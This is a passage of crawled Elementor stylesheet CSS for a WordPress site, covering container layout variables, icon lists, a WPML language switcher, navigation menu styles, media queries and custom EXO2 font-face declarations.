.elementor-element.elementor-element-e6e5cc0.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-2652 .elementor-element.elementor-element-228fb88{--width:100%;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-2652 .elementor-element.elementor-element-a9f654d .elementor-icon{font-size:80px;}.elementor-2652 .elementor-element.elementor-element-a9f654d .elementor-icon svg{height:80px;}.elementor-2652 .elementor-element.elementor-element-2563015 .elementor-heading-title{font-size:var( --e-global-typography-2d3d338-font-size );line-height:var( --e-global-typography-2d3d338-line-height );}.elementor-2652 .elementor-element.elementor-element-9b45a82{font-size:var( --e-global-typography-dfd3d13-font-size );line-height:var( --e-global-typography-dfd3d13-line-height );}.elementor-2652 .elementor-element.elementor-element-64ac01b{--justify-content:flex-start;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:20px;--padding-bottom:40px;--padding-left:20px;--padding-right:20px;}.elementor-2652 .elementor-element.elementor-element-64ac01b.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-2652 .elementor-element.elementor-element-3dbd878{--width:100%;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-2652 .elementor-element.elementor-element-bacd91c .elementor-icon{font-size:80px;}.elementor-2652 .elementor-element.elementor-element-bacd91c .elementor-icon svg{height:80px;}.elementor-2652 .elementor-element.elementor-element-81d5b80 .elementor-heading-title{font-size:var( --e-global-typography-2d3d338-font-size );line-height:var( --e-global-typography-2d3d338-line-height );}.elementor-2652 .elementor-element.elementor-element-0fa20c6{font-size:var( --e-global-typography-dfd3d13-font-size );line-height:var( --e-global-typography-dfd3d13-line-height );}.elementor-2652 .elementor-element.elementor-element-88b2300{--justify-content:flex-start;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:20px;--padding-bottom:40px;--padding-left:20px;--padding-right:20px;}.elementor-2652 .elementor-element.elementor-element-88b2300.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-2652 .elementor-element.elementor-element-120bf12{--width:100%;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-2652 .elementor-element.elementor-element-9252a01 .elementor-icon{font-size:80px;}.elementor-2652 .elementor-element.elementor-element-9252a01 .elementor-icon svg{height:80px;}.elementor-2652 .elementor-element.elementor-element-226eab4 .elementor-heading-title{font-size:var( --e-global-typography-2d3d338-font-size );line-height:var( --e-global-typography-2d3d338-line-height );}.elementor-2652 .elementor-element.elementor-element-c845c0f{font-size:var( --e-global-typography-dfd3d13-font-size );line-height:var( --e-global-typography-dfd3d13-line-height );}.elementor-2652 .elementor-element.elementor-element-2edd6b8{--justify-content:flex-start;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--flex-wrap:wrap;--padding-top:20px;--padding-bottom:40px;--padding-left:20px;--padding-right:20px;}.elementor-2652 .elementor-element.elementor-element-2edd6b8.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-2652 .elementor-element.elementor-element-cd7e1c5{--width:100%;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-2652 .elementor-element.elementor-element-1eedbbf .elementor-icon{font-size:80px;}.elementor-2652 .elementor-element.elementor-element-1eedbbf .elementor-icon svg{height:80px;}.elementor-2652 .elementor-element.elementor-element-eb9d187 .elementor-heading-title{font-size:var( --e-global-typography-2d3d338-font-size );line-height:var( --e-global-typography-2d3d338-line-height );}.elementor-2652 .elementor-element.elementor-element-1daed3d{font-size:var( --e-global-typography-dfd3d13-font-size );line-height:var( --e-global-typography-dfd3d13-line-height );}.elementor-2652 .elementor-element.elementor-element-d4ddf72{--width:100%;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:20px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-2652 .elementor-element.elementor-element-08cba9d{--gap:10px 0px;--row-gap:10px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-2652 .elementor-element.elementor-element-8d696d6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2652 .elementor-element.elementor-element-8a3fd2f{--width:100%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2652 .elementor-element.elementor-element-a942928{--swiper-slides-to-display:1;--swiper-offset-size:40px;--arrow-prev-left-position:0px;--arrow-prev-top-position:0px;--arrow-next-right-position:0px;--arrow-next-top-position:0px;--arrow-size:40px;}}@media(max-width:1024px) and (min-width:768px){.elementor-2652 .elementor-element.elementor-element-ff0d68b{--content-width:100%;}.elementor-2652 .elementor-element.elementor-element-d279dc6{--width:65%;}.elementor-2652 .elementor-element.elementor-element-f726e9a{--content-width:100%;}.elementor-2652 .elementor-element.elementor-element-921dc80{--width:100%;}.elementor-2652 .elementor-element.elementor-element-41a493a{--width:100%;}.elementor-2652 .elementor-element.elementor-element-b991ba9{--width:70%;}.elementor-2652 .elementor-element.elementor-element-53aa475{--width:50%;}.elementor-2652 .elementor-element.elementor-element-29ef30b{--width:30%;}.elementor-2652 .elementor-element.elementor-element-e316ea3{--width:100%;}.elementor-2652 .elementor-element.elementor-element-9b3c80b{--content-width:100%;}.elementor-2652 .elementor-element.elementor-element-e562c48{--width:100%;}.elementor-2652 .elementor-element.elementor-element-85a4d6f{--width:100%;}.elementor-2652 .elementor-element.elementor-element-e6e5cc0{--width:100%;}.elementor-2652 .elementor-element.elementor-element-228fb88{--width:100%;}.elementor-2652 .elementor-element.elementor-element-64ac01b{--width:100%;}.elementor-2652 .elementor-element.elementor-element-3dbd878{--width:100%;}.elementor-2652 .elementor-element.elementor-element-88b2300{--width:100%;}.elementor-2652 .elementor-element.elementor-element-120bf12{--width:100%;}.elementor-2652 .elementor-element.elementor-element-2edd6b8{--width:100%;}.elementor-2652 .elementor-element.elementor-element-cd7e1c5{--width:100%;}.elementor-2652 .elementor-element.elementor-element-d4ddf72{--width:100%;}.elementor-2652 .elementor-element.elementor-element-08cba9d{--content-width:100%;}.elementor-2652 .elementor-element.elementor-element-8a3fd2f{--width:100%;}}

--- FILE ---
content_type: text/css
request_url: http://www.hjsgyp.com/css/post-31071067.css?ver=1753880704
body_size: 2929
content:
.elementor-3107 .elementor-element.elementor-element-53e9958{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:12px;--padding-bottom:12px;--padding-left:40px;--padding-right:40px;}.elementor-3107 .elementor-element.elementor-element-53e9958:not(.elementor-motion-effects-element-type-background), .elementor-3107 .elementor-element.elementor-element-53e9958 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-6518a97 );}.elementor-3107 .elementor-element.elementor-element-53e9958.e-con{--order:99999 /* order end hack */;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3107 .elementor-element.elementor-element-bb664fb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3107 .elementor-element.elementor-element-bb664fb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(16px/2);}.elementor-3107 .elementor-element.elementor-element-bb664fb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(16px/2);}.elementor-3107 .elementor-element.elementor-element-bb664fb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(16px/2);margin-left:calc(16px/2);}.elementor-3107 .elementor-element.elementor-element-bb664fb .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-16px/2);margin-left:calc(-16px/2);}body.rtl .elementor-3107 .elementor-element.elementor-element-bb664fb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-16px/2);}body:not(.rtl) .elementor-3107 .elementor-element.elementor-element-bb664fb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-16px/2);}.elementor-3107 .elementor-element.elementor-element-bb664fb .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#D3D3D3;}.elementor-3107 .elementor-element.elementor-element-bb664fb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-3107 .elementor-element.elementor-element-bb664fb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-3107 .elementor-element.elementor-element-bb664fb .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-3107 .elementor-element.elementor-element-bb664fb .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-3107 .elementor-element.elementor-element-bb664fb .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-3107 .elementor-element.elementor-element-bb664fb .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-3107 .elementor-element.elementor-element-bb664fb .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-3107 .elementor-element.elementor-element-bb664fb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3107 .elementor-element.elementor-element-bb664fb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3107 .elementor-element.elementor-element-bb664fb .elementor-icon-list-item > a{font-family:"EXO2", Sans-serif;font-size:15px;font-weight:400;line-height:19px;}.elementor-3107 .elementor-element.elementor-element-bb664fb .elementor-icon-list-text{color:var( --e-global-color-51e7e89 );transition:color 0.3s;}.elementor-3107 .elementor-element.elementor-element-bb664fb .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-3107 .elementor-element.elementor-element-0f47244{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-3107 .elementor-element.elementor-element-4bbad74{width:auto;max-width:auto;}.elementor-3107 .elementor-element.elementor-element-4bbad74 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3107 .elementor-element.elementor-element-4bbad74.elementor-element{--align-self:center;}.elementor-3107 .elementor-element.elementor-element-4bbad74 .wpml-elementor-ls .wpml-ls-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-3107 .elementor-element.elementor-element-4bbad74 .wpml-elementor-ls .wpml-ls-item:hover,
					.elementor-3107 .elementor-element.elementor-element-4bbad74 .wpml-elementor-ls .wpml-ls-item.wpml-ls-item__active,
					.elementor-3107 .elementor-element.elementor-element-4bbad74 .wpml-elementor-ls .wpml-ls-item.highlighted,
					.elementor-3107 .elementor-element.elementor-element-4bbad74 .wpml-elementor-ls .wpml-ls-item:focus{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-3107 .elementor-element.elementor-element-4bbad74 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-3107 .elementor-element.elementor-element-4bbad74 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-3107 .elementor-element.elementor-element-4bbad74 .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-3107 .elementor-element.elementor-element-4bbad74 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-3107 .elementor-element.elementor-element-4bbad74 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-3107 .elementor-element.elementor-element-4bbad74 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-3107 .elementor-element.elementor-element-4bbad74 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-secondary );}.elementor-3107 .elementor-element.elementor-element-6f0abb2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3107 .elementor-element.elementor-element-6f0abb2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(44px/2);}.elementor-3107 .elementor-element.elementor-element-6f0abb2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(44px/2);}.elementor-3107 .elementor-element.elementor-element-6f0abb2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(44px/2);margin-left:calc(44px/2);}.elementor-3107 .elementor-element.elementor-element-6f0abb2 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-44px/2);margin-left:calc(-44px/2);}body.rtl .elementor-3107 .elementor-element.elementor-element-6f0abb2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-44px/2);}body:not(.rtl) .elementor-3107 .elementor-element.elementor-element-6f0abb2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-44px/2);}.elementor-3107 .elementor-element.elementor-element-6f0abb2 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#D3D3D3;}.elementor-3107 .elementor-element.elementor-element-6f0abb2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-3107 .elementor-element.elementor-element-6f0abb2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-3107 .elementor-element.elementor-element-6f0abb2 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-3107 .elementor-element.elementor-element-6f0abb2 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-3107 .elementor-element.elementor-element-6f0abb2 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-3107 .elementor-element.elementor-element-6f0abb2 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-3107 .elementor-element.elementor-element-6f0abb2 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-3107 .elementor-element.elementor-element-6f0abb2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3107 .elementor-element.elementor-element-6f0abb2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3107 .elementor-element.elementor-element-6f0abb2 .elementor-icon-list-item > a{font-family:"EXO2", Sans-serif;font-size:15px;font-weight:400;line-height:19px;}.elementor-3107 .elementor-element.elementor-element-6f0abb2 .elementor-icon-list-text{color:var( --e-global-color-51e7e89 );transition:color 0.3s;}.elementor-3107 .elementor-element.elementor-element-6f0abb2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-3107 .elementor-element.elementor-element-1c7c49b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:12px;--padding-bottom:12px;--padding-left:40px;--padding-right:40px;}.elementor-3107 .elementor-element.elementor-element-1c7c49b:not(.elementor-motion-effects-element-type-background), .elementor-3107 .elementor-element.elementor-element-1c7c49b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-3107 .elementor-element.elementor-element-1c7c49b.e-con{--order:99999 /* order end hack */;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-3107 .elementor-element.elementor-element-7e9a839 img{width:96px;height:96px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3107 .elementor-element.elementor-element-beb5358 .elementor-menu-toggle{margin-left:auto;}.elementor-3107 .elementor-element.elementor-element-beb5358 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-dfd3d13-font-family ), Sans-serif;font-size:var( --e-global-typography-dfd3d13-font-size );font-weight:var( --e-global-typography-dfd3d13-font-weight );line-height:var( --e-global-typography-dfd3d13-line-height );}.elementor-3107 .elementor-element.elementor-element-beb5358 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3107 .elementor-element.elementor-element-beb5358 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3107 .elementor-element.elementor-element-beb5358 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3107 .elementor-element.elementor-element-beb5358 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-3107 .elementor-element.elementor-element-beb5358 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-3107 .elementor-element.elementor-element-beb5358 .elementor-nav-menu--main .elementor-item{padding-left:12px;padding-right:12px;}.elementor-3107 .elementor-element.elementor-element-beb5358 .elementor-nav-menu--dropdown a, .elementor-3107 .elementor-element.elementor-element-beb5358 .elementor-menu-toggle{color:var( --e-global-color-7fdca60 );fill:var( --e-global-color-7fdca60 );}.elementor-3107 .elementor-element.elementor-element-beb5358 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-accent );border-radius:16px 16px 16px 16px;}.elementor-3107 .elementor-element.elementor-element-beb5358 .elementor-nav-menu--dropdown a:hover,
					.elementor-3107 .elementor-element.elementor-element-beb5358 .elementor-nav-menu--dropdown a:focus,
					.elementor-3107 .elementor-element.elementor-element-beb5358 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3107 .elementor-element.elementor-element-beb5358 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3107 .elementor-element.elementor-element-beb5358 .elementor-menu-toggle:hover,
					.elementor-3107 .elementor-element.elementor-element-beb5358 .elementor-menu-toggle:focus{color:var( --e-global-color-primary );}.elementor-3107 .elementor-element.elementor-element-beb5358 .elementor-nav-menu--dropdown a:hover,
					.elementor-3107 .elementor-element.elementor-element-beb5358 .elementor-nav-menu--dropdown a:focus,
					.elementor-3107 .elementor-element.elementor-element-beb5358 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3107 .elementor-element.elementor-element-beb5358 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-6518a97 );}.elementor-3107 .elementor-element.elementor-element-beb5358 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:var( --e-global-color-6518a97 );}.elementor-3107 .elementor-element.elementor-element-beb5358 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:16px;border-top-right-radius:16px;}.elementor-3107 .elementor-element.elementor-element-beb5358 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:16px;border-bottom-left-radius:16px;}.elementor-3107 .elementor-element.elementor-element-beb5358 .elementor-nav-menu--dropdown a{padding-left:16px;padding-right:16px;}.elementor-3107 .elementor-element.elementor-element-beb5358 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3107 .elementor-element.elementor-element-beb5358 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:7px !important;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-3107 .elementor-element.elementor-element-0f47244{--width:40%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3107 .elementor-element.elementor-element-53e9958{--content-width:100%;}.elementor-3107 .elementor-element.elementor-element-1c7c49b{--content-width:100%;}}@media(max-width:1024px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-3107 .elementor-element.elementor-element-4bbad74 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-3107 .elementor-element.elementor-element-4bbad74 .wpml-elementor-ls .wpml-ls-item:hover,
					.elementor-3107 .elementor-element.elementor-element-4bbad74 .wpml-elementor-ls .wpml-ls-item.wpml-ls-item__active,
					.elementor-3107 .elementor-element.elementor-element-4bbad74 .wpml-elementor-ls .wpml-ls-item.highlighted,
					.elementor-3107 .elementor-element.elementor-element-4bbad74 .wpml-elementor-ls .wpml-ls-item:focus{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-3107 .elementor-element.elementor-element-beb5358 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-dfd3d13-font-size );line-height:var( --e-global-typography-dfd3d13-line-height );}}@media(max-width:767px){.elementor-3107 .elementor-element.elementor-element-53e9958{--content-width:100%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--gap:12px 12px;--row-gap:12px;--column-gap:12px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-3107 .elementor-element.elementor-element-4bbad74 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-3107 .elementor-element.elementor-element-4bbad74 .wpml-elementor-ls .wpml-ls-item:hover,
					.elementor-3107 .elementor-element.elementor-element-4bbad74 .wpml-elementor-ls .wpml-ls-item.wpml-ls-item__active,
					.elementor-3107 .elementor-element.elementor-element-4bbad74 .wpml-elementor-ls .wpml-ls-item.highlighted,
					.elementor-3107 .elementor-element.elementor-element-4bbad74 .wpml-elementor-ls .wpml-ls-item:focus{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-3107 .elementor-element.elementor-element-1c7c49b{--content-width:100%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-3107 .elementor-element.elementor-element-beb5358 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-dfd3d13-font-size );line-height:var( --e-global-typography-dfd3d13-line-height );}.elementor-3107 .elementor-element.elementor-element-beb5358 .elementor-nav-menu--dropdown{border-radius:0px 0px 0px 0px;}.elementor-3107 .elementor-element.elementor-element-beb5358 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-3107 .elementor-element.elementor-element-beb5358 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-3107 .elementor-element.elementor-element-beb5358 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3107 .elementor-element.elementor-element-beb5358 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:41px !important;}}/* Start custom CSS for wpml-language-switcher, class: .elementor-element-4bbad74 */.elementor-3107 .elementor-element.elementor-element-4bbad74 .wpml-ls-legacy-list-horizontal {
    padding:0;
}

.elementor-3107 .elementor-element.elementor-element-4bbad74 .wpml-ls-legacy-list-horizontal a {
    padding:0;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'EXO2';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://www.hjs.com/wp-content/uploads/2024/11/exo-2-300.woff') format('woff');
}
@font-face {
	font-family: 'EXO2';
	font-style: italic;
	font-weight: 300;
	font-display: auto;
	src: url('https://www.hjs.com/wp-content/uploads/2024/11/exo-2-300italic.woff') format('woff');
}
@font-face {
	font-family: 'EXO2';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://www.hjs.com/wp-content/uploads/2024/11/exo-2-400.woff') format('woff');
}
@font-face {
	font-family: 'EXO2';
	font-style: italic;
	font-weight: 400;
	font-display: auto;
	src: url('https://www.hjs.com/wp-content/uploads/2024/11/exo-2-400italic.woff') format('woff');
}
@font-face {
	font-family: 'EXO2';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://www.hjs.com/wp-content/uploads/2024/11/exo-2-600.woff') format('woff');
}
@font-face {
	font-family: 'EXO2';
	font-style: italic;
	font-weight: 600;
	font-display: auto;
